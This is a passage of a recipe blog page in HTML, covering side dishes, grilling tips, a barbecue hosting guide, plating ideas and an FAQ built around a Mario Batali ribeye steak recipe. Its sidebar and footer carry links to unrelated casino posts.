<li>Serve alongside the ribeye steak for a burst of vibrant flavors.</li><!-- Ezoic - wp_incontent_20 - incontent_20 --><div id="ezoic-pub-ad-placeholder-135" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_20 - incontent_20 -->
</ul>

            
            <h3 class="wp-block-heading">Creamy Indulgence: Garlic Mashed Potatoes With A Twist</h3>
             
        
<ul class="wp-block-list">

<li><strong>Nothing pairs better with a juicy ribeye steak than creamy mashed potatoes. Take your mashed potatoes to the next level with this garlic mashed potatoes recipe:</strong> </li>


<li>Boil peeled and cubed potatoes until fork-tender.</li>


<li>In a separate pan, melt butter and sauté minced garlic until fragrant.</li><!-- Ezoic - wp_incontent_21 - incontent_21 --><div id="ezoic-pub-ad-placeholder-136" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_21 - incontent_21 -->


<li>Drain the potatoes and mash them with the garlic butter mixture.</li>


<li>Gradually add warm milk, salt, and pepper while continuing to mash until you achieve a creamy consistency.</li>


<li>Serve alongside the ribeye steak for a truly indulgent experience.</li><!-- Ezoic - wp_incontent_22 - incontent_22 --><div id="ezoic-pub-ad-placeholder-137" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_22 - incontent_22 -->
</ul>

            
            <h3 class="wp-block-heading">Refreshing Complement: Simple Summer Salad</h3>
             
        
<ul class="wp-block-list">

<li><strong>A light and refreshing salad can provide a delightful contrast to the richness of a ribeye steak. Try this simple summer salad recipe:</strong> </li>


<li>Toss together a mix of fresh greens, such as lettuce, arugula, and spinach.</li>


<li>Add slices of ripe tomatoes, crisp cucumbers, and thinly sliced red onions.</li><!-- Ezoic - wp_incontent_23 - incontent_23 --><div id="ezoic-pub-ad-placeholder-138" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_23 - incontent_23 -->


<li>For an extra burst of flavor, sprinkle crumbled feta cheese and toasted pine nuts over the salad.</li>


<li>Drizzle with a tangy vinaigrette made with equal parts olive oil and balsamic vinegar, along with a touch of Dijon mustard and honey.</li>


<li>Serve alongside the ribeye steak to cleanse and refresh your palate.</li><!-- Ezoic - wp_incontent_24 - incontent_24 --><div id="ezoic-pub-ad-placeholder-139" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_24 - incontent_24 -->
</ul>

            
            <p>By incorporating these delightful side dishes into your meal, you can enhance the flavors of Mario Batali’s ribeye steak and create a truly memorable dining experience. Whether you opt for the fresh and zesty grilled vegetable medley, the creamy indulgence of garlic mashed potatoes with a twist, or the refreshing complement of a simple summer salad, each side dish brings a unique element to the table. </p>
            
            
            <p>Experiment with these options and discover your perfect pairing for an unforgettable steak dinner.</p>
            
            
            <h2 class="wp-block-heading">Elevate Your Grilling Skills With Expert Tips From Mario Batali</h2>
             
        
            
            <p>Enhance your grilling expertise with valuable insights from renowned chef Mario Batali, who shares his exceptional ribeye steak recipe. Discover expert tips that will elevate your grilling skills to the next level.</p><!-- Ezoic - wp_incontent_25 - incontent_25 --><div id="ezoic-pub-ad-placeholder-140" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_25 - incontent_25 -->
            
            
            <h3 class="wp-block-heading"></h3>
             
        
            
            <p>Grilling the perfect ribeye steak requires precision, technique, and a little bit of expert advice. Luckily, world-renowned chef Mario Batali is here to share his top tips for taking your grilling skills to the next level. From choosing the right grill to mastering direct and indirect heat, and creating flavorful marinades and sauces, Mario’s insights will ensure that your ribeye steak is a culinary masterpiece.</p>
            
            
            <h3 class="wp-block-heading">Choosing The Right Grill: Mario’S Recommendation For Charcoal Vs. Gas Grills</h3>
             
        
            
            <p>When it comes to selecting the perfect grill for cooking ribeye steak, Mario Batali has a few suggestions. He believes that both charcoal and gas grills have their merits, offering unique flavors and cooking experiences. Here are Mario’s insights:</p>
            
<ul class="wp-block-list">

<li><strong>Charcoal Grill:</strong> </li><!-- Ezoic - wp_incontent_26 - incontent_26 --><div id="ezoic-pub-ad-placeholder-141" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_26 - incontent_26 -->
</ul>

            
            <p>: Provides a smoky flavor that adds depth to the steak.</p>
            
            
            <p>: Requires more time and effort to light and maintain temperature.</p>
            
            
            <p>: Ideal for those who enjoy the traditional grilling experience.</p><!-- Ezoic - wp_incontent_27 - incontent_27 --><div id="ezoic-pub-ad-placeholder-142" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_27 - incontent_27 -->
            
<ul class="wp-block-list">

<li><strong>Gas Grill:</strong> </li>
</ul>

            
            <p>: Offers convenience and quick startup time.</p>
            
            
            <p>: Provides even heat distribution, resulting in consistent cooking.</p><!-- Ezoic - wp_incontent_28 - incontent_28 --><div id="ezoic-pub-ad-placeholder-143" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_28 - incontent_28 -->
            
            
            <p>: Perfect for busy individuals who value efficiency without compromising flavor.</p>
            
            
            <p>Understanding the pros and cons of each grill type allows you to make an informed choice based on your preferences and grilling expertise.</p>
            
            
            <h3 class="wp-block-heading">Understanding Direct Vs. Indirect Heat: Mario’S Insights On Controlling Temperature And Cooking Zones</h3>
             
        
            
            <p>Cooking a mouth-watering ribeye steak involves understanding the concept of direct and indirect heat. Mario Batali shares his insights on how to control temperature and create different cooking zones:</p><!-- Ezoic - wp_incontent_29 - incontent_29 --><div id="ezoic-pub-ad-placeholder-144" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_29 - incontent_29 -->
            
<ul class="wp-block-list">

<li><strong>Direct Heat:</strong> </li>
</ul>

            
            <p>: Involves placing the steak directly above the heat source.</p>
            
            
            <p>: Ideal for searing the steak and creating a flavorful crust.</p><!-- Ezoic - wp_incontent_30 - incontent_30 --><div id="ezoic-pub-ad-placeholder-145" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_30 - incontent_30 -->
            
            
            <p>: Ensures a shorter cooking time, resulting in a juicy and tender ribeye.</p>
            
<ul class="wp-block-list">

<li><strong>Indirect Heat:</strong> </li>
</ul>

            
            <p>: Involves placing the steak away from the heat source.</p><!-- Ezoic - wp_incontent_31 - incontent_31 --><div id="ezoic-pub-ad-placeholder-146" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_31 - incontent_31 -->
            
            
            <p>: Allows for slower, more gentle cooking, ensuring the steak is cooked evenly.</p>
            
            
            <p>: Perfect for achieving your desired level of doneness, from medium-rare to well-done.</p>
            
            
            <p>Mastering the balance between direct and indirect heat is key to achieving the perfect ribeye steak that is juicy, flavorful, and cooked to perfection.</p><!-- Ezoic - wp_incontent_32 - incontent_32 --><div id="ezoic-pub-ad-placeholder-147" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_32 - incontent_32 -->
            
            
            <h3 class="wp-block-heading">Flavorful Marinades And Sauces: Mario’S Favorite Accompaniments To Enhance The Ribeye Steak Experience</h3>
             
        
            
            <p>To elevate the flavors of your ribeye steak, Mario Batali suggests exploring various marinades and sauces. These additions can further enhance the taste and overall experience of your perfectly cooked steak. Here are some of Mario’s favorite accompaniments:</p>
            
<ul class="wp-block-list">

<li><strong>Classic Herb Marinade:</strong> </li>
</ul>

            
            <p>: A combination of fresh herbs such as rosemary, thyme, and parsley.</p><!-- Ezoic - wp_incontent_33 - incontent_33 --><div id="ezoic-pub-ad-placeholder-148" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_33 - incontent_33 -->
            
            
            <p>: Infuses the steak with aromatic flavors that complement the natural meatiness.</p>
            
            
            <p>: Enhances the overall taste profile of the ribeye, adding depth and complexity.</p>
            
<ul class="wp-block-list">

<li><strong>Tangy Balsamic Glaze:</strong> </li><!-- Ezoic - wp_incontent_34 - incontent_34 --><div id="ezoic-pub-ad-placeholder-149" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_34 - incontent_34 -->
</ul>

            
            <p>: A mixture of balsamic vinegar, brown sugar, and Dijon mustard.</p>
            
            
            <p>: Provides a sweet and tangy flavor that cuts through the richness of the steak.</p>
            
            
            <p>: Creates a beautiful caramelized crust, adding an extra layer of deliciousness.</p><!-- Ezoic - wp_incontent_35 - incontent_35 --><div id="ezoic-pub-ad-placeholder-150" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_35 - incontent_35 -->
            
<ul class="wp-block-list">

<li><strong>Spicy Chimichurri Sauce:</strong> </li>
</ul>

            
            <p>: A vibrant blend of parsley, garlic, red pepper flakes, and olive oil.</p>
            
            
            <p>: Adds a zesty kick to the steak, balancing the richness with a burst of freshness.</p><!-- Ezoic - wp_incontent_36 - incontent_36 --><div id="ezoic-pub-ad-placeholder-151" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_36 - incontent_36 -->
            
            
            <p>: Elevates the overall flavor profile, creating a memorable dining experience.</p>
            
            
            <p>Experimenting with different marinades and sauces allows you to customize the taste of your ribeye steak and discover your own signature flavor combination.</p>
            
            
            <p>Incorporating Mario Batali’s expert tips into your grilling routine will undoubtedly take your ribeye steak to new heights. By choosing the right grill, mastering direct and indirect heat, and exploring flavorful marinades and sauces, you’ll be able to create a culinary masterpiece that will leave your taste buds dancing with delight. </p><!-- Ezoic - wp_incontent_37 - incontent_37 --><div id="ezoic-pub-ad-placeholder-152" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_37 - incontent_37 -->
            
            
            <p>So fire up the grill, prepare for a sizzling experience, and indulge in the richness and tenderness of a perfectly grilled ribeye steak.</p>
            
            
            <h2 class="wp-block-heading">Impress Your Guests With Perfectly Grilled Ribeye Steak</h2>
             
        
            
            <p>Impress your guests with Mario Batali’s mouthwatering ribeye steak recipe. Grilled to perfection, this dish promises to be a show-stopper at your next gathering.</p>
            
            
            <h3 class="wp-block-heading">Hosting A Backyard Bbq: Tips For Creating A Memorable Grilling Event</h3>
             
        
<ul class="wp-block-list">

<li>Arrange a comfortable seating area with ample shade and outdoor furniture for your guests to relax and enjoy the meal.</li><!-- Ezoic - wp_incontent_38 - incontent_38 --><div id="ezoic-pub-ad-placeholder-153" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_38 - incontent_38 -->


<li>Create a festive ambiance with decorative outdoor lighting, colorful table linens, and lively background music.</li>


<li>Set up a designated grilling station with all the necessary tools and equipment, including a reliable grill thermometer.</li>


<li>Plan a diverse menu that includes vegetarian options, sides, and beverages to cater to all your guests’ preferences.</li><!-- Ezoic - wp_incontent_39 - incontent_39 --><div id="ezoic-pub-ad-placeholder-154" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_39 - incontent_39 -->


<li>Ensure that you have enough food and drinks to accommodate everyone by estimating the portions based on the number of attendees.</li>


<li>Prepping ahead is key; marinate the ribeye steaks and prepare any side dishes in advance to minimize stress on the day of the event.</li>


<li>Offer interactive grilling stations where guests can customize their ribeye steaks with various rubs, marinades, and toppings.</li><!-- Ezoic - wp_incontent_40 - incontent_40 --><div id="ezoic-pub-ad-placeholder-155" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_40 - incontent_40 -->


<li>Keep the grill at the optimal temperature by using a two-zone grilling method, searing the steaks over high heat and then moving them to a cooler side to finish cooking without charring.</li>


<li>Have a backup plan in case of unexpected weather changes by arranging for a covered area or having a tent ready.</li>


<li>Finally, don’t forget to relax and enjoy the company of your guests, creating memories that will last beyond the delicious ribeye steaks.</li><!-- Ezoic - wp_incontent_41 - incontent_41 --><div id="ezoic-pub-ad-placeholder-156" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_41 - incontent_41 -->
</ul>

            
            <h3 class="wp-block-heading">Showcasing Ribeye Steak: Plating And Presentation Ideas To Impress Your Guests</h3>
             
        
<ul class="wp-block-list">

<li>Start by resting the ribeye steaks after grilling to allow the juices to redistribute, resulting in a more flavorful and juicy steak.</li>


<li>Slice the ribeye steaks against the grain to enhance tenderness and create an appealing plating arrangement.</li>


<li>Pair the ribeye steak with vibrant roasted vegetables, such as bell peppers, asparagus, or cherry tomatoes, for a pop of color.</li><!-- Ezoic - wp_incontent_42 - incontent_42 --><div id="ezoic-pub-ad-placeholder-157" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_42 - incontent_42 -->


<li>Consider incorporating contrasting textures, such as a crispy potato galette or a creamy parmesan risotto, to elevate the overall sensory experience.</li>


<li>Drizzle a luscious, homemade steak sauce or compound butter over the ribeye steak for added richness and flavor.</li>


<li>Garnish the plate with fresh herbs, like parsley or chives, to add a touch of freshness and visual appeal.</li><!-- Ezoic - wp_incontent_43 - incontent_43 --><div id="ezoic-pub-ad-placeholder-158" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_43 - incontent_43 -->


<li>Experiment with different plate shapes and sizes to create visual interest and enhance the presentation.</li>


<li>Use a clean, minimalistic backdrop to let the ribeye steak take center stage on the plate.</li>


<li>Pay attention to the placement and spacing of each element on the plate, ensuring a balanced and aesthetically pleasing composition.</li><!-- Ezoic - wp_incontent_44 - incontent_44 --><div id="ezoic-pub-ad-placeholder-159" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_44 - incontent_44 -->


<li>Remember, presentation is not just about visual appeal—the taste and quality of the ribeye steak should always be the main focus.</li>
</ul>

            
            <h3 class="wp-block-heading">Sharing Your Culinary Creations: Capturing And Sharing Instagram-Worthy Photos</h3>
             
        
<ul class="wp-block-list">

<li><strong>Natural lighting is key:</strong> Choose a well-lit area or shoot during the day near a large window to showcase the vibrant colors and textures of the ribeye steak.</li>


<li>Experiment with different angles and perspectives. Capture the ribeye steak from above, at eye level, or even from the side to highlight its unique features.</li><!-- Ezoic - wp_incontent_45 - incontent_45 --><div id="ezoic-pub-ad-placeholder-160" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_45 - incontent_45 -->


<li><strong>Focus on the details:</strong> Zoom in on the marbling of the steak or capture a close-up of the grill marks for added visual appeal.</li>


<li>Create depth and dimension by incorporating props such as grilling utensils, fresh herbs, or colorful food platters in the frame.</li>


<li><strong>Consider the rule of thirds:</strong> Position the ribeye steak off-center to create a more compelling composition.</li><!-- Ezoic - wp_incontent_46 - incontent_46 --><div id="ezoic-pub-ad-placeholder-161" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_46 - incontent_46 -->


<li>Edit your photos to enhance their visual appeal. Adjust the brightness, contrast, and saturation to make the ribeye steak appear both appetizing and true to life.</li>


<li>Experiment with different filters or presets to match your desired aesthetic and create a cohesive look for your culinary creations on Instagram.</li>


<li>Engage with your audience by adding a captivating and descriptive caption that tells the story behind the ribeye steak or shares any cooking tips or secrets.</li><!-- Ezoic - wp_incontent_47 - incontent_47 --><div id="ezoic-pub-ad-placeholder-162" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_47 - incontent_47 -->


<li>Take a moment to engage with other food enthusiasts on Instagram by liking and commenting on their posts, building a supportive and interactive community.</li>


<li>Lastly, remember that quality trumps quantity. Focus on capturing and sharing your best ribeye steak photos rather than overwhelming your audience with an excess of average images.</li>
</ul>

                <figure class="wp-block-image size-large"><img decoding="async" src="https://image.isu.pub/230407180848-e0afc21d41d211275a7802cfcefda221/jpg/page_1_thumb_large.jpg" alt="Master the Art of Grilling with Mario Batali&#39;s Ribeye Steak Recipe: Mouthwatering Delight"/></figure>
                
                
                    <p>Credit: issuu.com </p><!-- Ezoic - wp_incontent_48 - incontent_48 --><div id="ezoic-pub-ad-placeholder-163" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_48 - incontent_48 -->
                
                
            
            <h2 class="wp-block-heading">Frequently Asked Questions Of Mario Batali Ribeye Steak Recipe  </h2>
             
        
            
            
            <h3 class="wp-block-heading">What Is Mario Batali’S Ribeye Steak Recipe?</h3>
             
        
            
            
            <p>Mario Batali’s ribeye steak recipe is a mouthwatering dish that combines tender ribeye steak with a flavorful herb butter. The steak is seasoned with salt and pepper, then seared to perfection before being finished in the oven. The herb butter, made with fresh herbs like rosemary and thyme, adds an extra layer of flavor to the dish.</p>
            
            
            
            
            <h3 class="wp-block-heading">How Long Should I Cook A Ribeye Steak?</h3>
             
        
            
            
            <p>The cooking time for a ribeye steak will depend on the thickness of the steak and the desired level of doneness. As a general rule, a 1-inch thick ribeye steak cooked to medium-rare will take about 4-5 minutes per side. </p>
            
            
            <p>For a medium steak, cook for 5-6 minutes per side, and for a well-done steak, cook for 7-8 minutes per side.</p><!-- Ezoic - wp_incontent_49 - incontent_49 --><div id="ezoic-pub-ad-placeholder-164" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_49 - incontent_49 -->
            
            
            
            
            <h3 class="wp-block-heading">What Is The Best Way To Season A Ribeye Steak?</h3>
             
        
            
            
            <p>To season a ribeye steak, start by generously seasoning both sides of the steak with salt and pepper. You can also add additional seasonings like garlic powder or smoked paprika for extra flavor. Make sure to rub the seasonings into the meat to ensure they adhere well. </p>
            
            
            <p>Let the steak sit at room temperature for about 30 minutes before cooking to allow the flavors to penetrate the meat.</p>
            
            
            
            
            <h2 class="wp-block-heading">Conclusion</h2>
             
        
            
            
            <p>To sum it up, Mario Batali’s ribeye steak recipe is a savory delight that promises to elevate your culinary skills and wow your taste buds. The combination of simple ingredients and expert technique is what sets this recipe apart. By using the best quality ribeye steak, marinating it in a flavorful mixture, and grilling it to perfection, you’ll create a dish that is tender, juicy, and bursting with flavor. </p><!-- Ezoic - wp_incontent_50 - incontent_50 --><div id="ezoic-pub-ad-placeholder-165" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_50 - incontent_50 -->
            
            
            <p>The use of fresh herbs and zesty lemon zest adds a refreshing element that complements the richness of the steak. Whether you’re looking to impress your dinner guests or simply treat yourself to a delicious meal, this recipe is a must-try. </p>
            
            
            <p>So fire up the grill, grab a glass of your favorite wine, and prepare to indulge in a steak experience like no other. Follow Mario Batali’s recipe and savor the incredible flavors that await you.</p>
            
            
    <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
    https://www.youtube.com/watch?v=
    </div></figure><br/>
        
               <script type="application/ld+json">
                {
    "@context": "https://schema.org",
                    "@type": "FAQPage",
                    "mainEntity": [ 
       {
      "@type": "Question",
      "name": "What is Mario Batali's ribeye steak recipe?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Mario Batali's ribeye steak recipe is a mouthwatering dish that combines tender ribeye steak with a flavorful herb butter. The steak is seasoned with salt and pepper, then seared to perfection before being finished in the oven. The herb butter, made with fresh herbs like rosemary and thyme, adds an extra layer of flavor to the dish." 
      }
    } 
    ,
       {
      "@type": "Question",
      "name": "How long should I cook a ribeye steak?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "The cooking time for a ribeye steak will depend on the thickness of the steak and the desired level of doneness. As a general rule, a 1-inch thick ribeye steak cooked to medium-rare will take about 4-5 minutes per side. For a medium steak, cook for 5-6 minutes per side, and for a well-done steak, cook for 7-8 minutes per side." 
      }
    } 
    ,
       {
      "@type": "Question",
      "name": "What is the best way to season a ribeye steak?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "To season a ribeye steak, start by generously seasoning both sides of the steak with salt and pepper. You can also add additional seasonings like garlic powder or smoked paprika for extra flavor. Make sure to rub the seasonings into the meat to ensure they adhere well. Let the steak sit at room temperature for about 30 minutes before cooking to allow the flavors to penetrate the meat." 
      }
    } 
    ]
                }
            </script> 
        
    
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Palomino Chop Chop Salad Recipe  : Simply Delectable" href="https://kitchenaiding.com/palomino-chop-chop-salad-recipe/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">←</span> Previous Post</a></div><div class="nav-next"><a title="Pf Chang&#39;s Chocolate Dome Recipe : Irresistible Indulgence" href="https://kitchenaiding.com/pf-changs-chocolate-dome-recipe/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">→</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mario-batali-ribeye-steak-recipe/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://kitchenaiding.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required="true" autocomplete="name"/>
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required="true" autocomplete="email"/>
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Website</label>
			<input id="url" name="url" type="text" value="" placeholder="Website" size="30" autocomplete="url"/>
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment »"/> <input type="hidden" name="comment_post_ID" value="12661" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8fb1b963a4"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>Δ<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main">
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kitchenaiding.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field" placeholder="Search..." value="" name="s" tabindex="-1"/>
			</label>
			<input type="submit" class="search-submit" value="Search"/>
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://kitchenaiding.com/beyond-the-bets-elevate-your-online-casino-with-spinmamas/">Beyond the Bets Elevate Your Online Casino with Spinmama’s Cutting-Edge Solutions for a 30% Revenue</a>
									</li>
											<li>
					<a href="https://kitchenaiding.com/zajimave-moznosti-vyher-a-rizika-detailni-plinko-recenze/">Zajímavé možnosti výher a rizika – detailní plinko recenze odhaluje vše, co potřebujete vědět.</a>
									</li>
											<li>
					<a href="https://kitchenaiding.com/sance-na-vyhru-lakaji-pruvodce-svetem-plinko-game-a-strategii/">Šance na výhru lákají – průvodce světem plinko game a strategií, jak maximalizovat zábavu.</a>
									</li>
											<li>
					<a href="https://kitchenaiding.com/adentrate-en-un-universo-de-premios-dominaras-el-arte-del-roll/">Adéntrate en un Universo de Premios ¿Dominarás el Arte del roll dorado para Multiplicar tus Ganancia</a>
									</li>
											<li>
					<a href="https://kitchenaiding.com/el-azar-te-espera-explora-la-fortuna-y-la-diversion-en-roll/">El azar te espera explora la fortuna y la diversión en roll dorado casino.</a>
									</li>
					</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class="footer-width-fixer">		<div data-elementor-type="wp-post" data-elementor-id="19271" class="elementor elementor-19271">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fe4e799 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fe4e799" data-element_type="section" data-settings="{&#34;background_background&#34;:&#34;classic&#34;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1033bd" data-id="a1033bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3261acd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3261acd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-16ad0b0" data-id="16ad0b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fe12cf elementor-widget elementor-widget-image" data-id="5fe12cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wythehotel.com/" target="_blank">
							<img width="444" height="98" src="https://kitchenaiding.com/wp-content/uploads/2024/08/Kitchen_Aiding-removebg-preview-2.png" class="attachment-large size-large wp-image-19335" alt="Kitchen Aiding" srcset="https://kitchenaiding.com/wp-content/uploads/2024/08/Kitchen_Aiding-removebg-preview-2.png 444w, https://kitchenaiding.com/wp-content/uploads/2024/08/Kitchen_Aiding-removebg-preview-2-300x66.png 300w, https://kitchenaiding.com/wp-content/uploads/2024/08/Kitchen_Aiding-removebg-preview-2-120x26.png 120w" sizes="(max-width: 444px) 100vw, 444px"/>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d980392" data-id="d980392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c91c069 elementor-widget elementor-widget-image" data-id="c91c069" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.idesbar.com/" target="_blank">
							<img width="250" height="73" src="https://kitchenaiding.com/wp-content/uploads/2024/08/96247WH-ides250.png" class="attachment-large size-large wp-image-19223" alt="WH-ides"/>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ee01edf" data-id="ee01edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccbfab elementor-widget elementor-widget-image" data-id="7ccbfab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wythehotel.com/events/" target="_blank">
							<img width="478" height="82" src="https://kitchenaiding.com/wp-content/uploads/2024/08/Kitchen_Events-removebg-preview.png" class="attachment-large size-large wp-image-19334" alt="Kitchen Events" srcset="https://kitchenaiding.com/wp-content/uploads/2024/08/Kitchen_Events-removebg-preview.png 478w, https://kitchenaiding.com/wp-content/uploads/2024/08/Kitchen_Events-removebg-preview-300x51.png 300w" sizes="(max-width: 478px) 100vw, 478px"/>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f35351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f35351" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2115248" data-id="2115248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05043a7 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="05043a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4cf2de9" href="https://www.facebook.com/Kitchenaiding" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6ea068c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
